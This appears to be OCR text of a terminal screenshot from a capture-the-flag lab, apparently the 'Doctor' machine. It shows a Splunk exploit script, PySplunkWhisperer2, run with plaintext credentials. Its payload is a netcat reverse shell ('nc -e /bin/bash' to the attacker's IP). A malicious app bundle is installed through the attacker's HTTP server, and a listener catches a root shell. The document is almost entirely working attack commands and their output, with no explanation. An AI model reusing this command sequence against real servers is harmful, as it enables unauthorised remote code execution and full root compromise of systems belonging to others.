 Applications
sab, ott 24 18:39
fr
PySplunkWhisperer2 : python — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Doctor/SplunkWhisperer2/PySplunkWhisperer2$ python
PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.212 --user
name shaun --password Guitar123 --payload 'nc.traditional -e/bin/bash '10.10
.14.212' '6666''
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpTjoeL1.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.212:8181/
10.10.10.209 - - [24/Oct/2020 18:38:57] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
PySplunkWhisperer2 : python
PySplunkWhisperer2 : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Doctor/SplunkWhisperer2/PySplunkWhisperer2$ nc -lnv
p 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 10.10.10.209 35466 received!
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
PySplunkWhisperer2 : nc